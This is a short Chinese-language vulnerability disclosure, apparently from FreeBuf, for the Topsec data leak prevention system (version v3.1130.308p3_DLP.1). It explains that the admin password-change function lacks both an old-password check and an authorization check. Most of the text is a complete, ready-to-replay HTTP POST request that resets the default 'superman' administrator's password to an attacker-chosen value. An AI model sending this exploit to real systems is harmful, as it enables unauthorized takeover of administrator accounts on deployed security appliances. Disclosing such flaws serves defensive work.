 天融信
TOPSEC
文档安全
数据脱敏
大数据安全管控平台
数据防泄漏系统
存储备份
更多产品
交换云
数据智能管控平台
登录
天融信数据防泄漏系统
用户名
密码
验证码
登录
没有账号或者密码请联系管理员
漏洞影响：已知版本号:v3.1130.308p3_DLP.1
风险等级：高
漏洞细节：
管理员登陆系统之后修改密码，未采用原密码校验，且存在未授权访问导致存在了越权修改
管理员密码。默认用户 superman 的 uid=1
POST /?module=auth_user&action=mod_edit_pwd HTTP/1.1
Host: xxx
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101
Firefox/71.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded; charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 41
DNT: 1
Connection: close
Cookie: PHPSESSID=e4084a13d3t2u2817u7rvvdp12; timelogout=1579075830; winNum=0;
username=superman; timeout=1800; ildetime=0
uid=1&pd=Tftp@dlp108&mod_pwd=1&dlp_perm=1
FREEBUF